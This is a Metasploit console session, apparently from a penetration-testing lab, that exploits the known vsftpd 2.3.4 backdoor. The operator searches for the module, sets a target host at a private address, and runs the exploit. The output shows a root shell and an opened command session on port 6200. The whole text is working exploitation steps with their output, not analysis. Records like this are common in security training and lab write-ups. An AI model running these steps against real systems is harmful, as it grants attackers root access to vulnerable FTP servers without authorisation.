 msf6 > search vsftpd
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  auxiliary/dos/ftp/vsftpd_232  2011-02-03  normal  Yes  VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03  excellent  No  VSFTPD v2.3.4 Backdoor Command
Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.12.3
rhosts => 192.168.12.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.12.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.12.3:21 - USER: 331 Please specify the password.
[+] 192.168.12.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.12.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.12.2:36793 -> 192.168.12.3:6200) at 2023-11-12 00:35:47 +0200